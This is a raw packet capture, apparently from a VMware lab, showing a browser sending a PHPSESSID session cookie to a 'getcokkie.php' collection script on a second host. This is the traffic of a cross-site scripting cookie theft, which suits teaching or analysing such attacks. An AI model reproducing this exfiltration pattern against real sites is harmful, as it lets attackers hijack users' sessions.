 3 4.554694 192.168.118.129 192.168.118.131 TCP 74 60166 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=1539546 TSecr=0 WS=128
4 4.554847 192.168.118.131 192.168.118.129 TCP 74 80 → 60166 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=2078872155 TSecr=1539546 WS=128
5 4.554986 192.168.118.129 192.168.118.131 TCP 66 60166 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1539547 TSecr=2078872155
6 4.555432 192.168.118.129 192.168.118.131 HTTP 504 GET /getcokkie.php?cookie=PHPSESSID=fesc4sjvdhuje8nnc9enfpk2k7 HTTP/1.1
7 4.555533 192.168.118.131 192.168.118.129 TCP 66 80 → 60166 [ACK] Seq=1 Ack=439 Win=64768 Len=0 TSval=2078872156 TSecr=1539547
8 4.556630 192.168.118.131 192.168.118.129 HTTP 269 HTTP/1.1 200 OK
9 4.556704 192.168.118.129 192.168.118.131 TCP 66 60166 → 80 [ACK] Seq=439 Ack=204 Win=30336 Len=0 TSval=1539549 TSecr=2078872157
10 9.557899 192.168.118.131 192.168.118.129 TCP 66 80 → 60166 [FIN, ACK] Seq=204 Ack=439 Win=64768 Len=0 TSval=2078877158 TSecr=1539549
11 9.558213 192.168.118.129 192.168.118.131 TCP 66 60166 → 80 [FIN, ACK] Seq=439 Ack=205 Win=30336 Len=0 TSval=1544550 TSecr=2078877158
12 9.558275 192.168.118.131 192.168.118.129 TCP 66 80 → 60166 [ACK] Seq=205 Ack=440 Win=64768 Len=0 TSval=2078877158 TSecr=1544550
Frame 6: 504 bytes on wire (4032 bits), 504 bytes captured (4032 bits) on interface \Device\NPF_{3AA60B9E-D7EE-4348-8353-E1B550409654}, id 0
Ethernet II, Src: VMware_7a:b9:d9 (00:0c:29:7a:b9:d9), Dst: VMware_81:91:57 (00:0c:29:81:91:57)
Internet Protocol Version 4, Src: 192.168.118.129, Dst: 192.168.118.131
Transmission Control Protocol, Src Port: 60166, Dst Port: 80, Seq: 1, Ack: 1, Len: 438
Hypertext Transfer Protocol
GET /getcokkie.php?cookie=PHPSESSID=fesc4sjvdhuje8nnc9enfpk2k7 HTTP/1.1\r\n
Host: 192.168.118.131\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Referer: http://192.168.118.129/\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.118.131/getcokkie.php?cookie=PHPSESSID=fesc4sjvdhuje8nnc9enfpk2k7]
[HTTP request 1/1]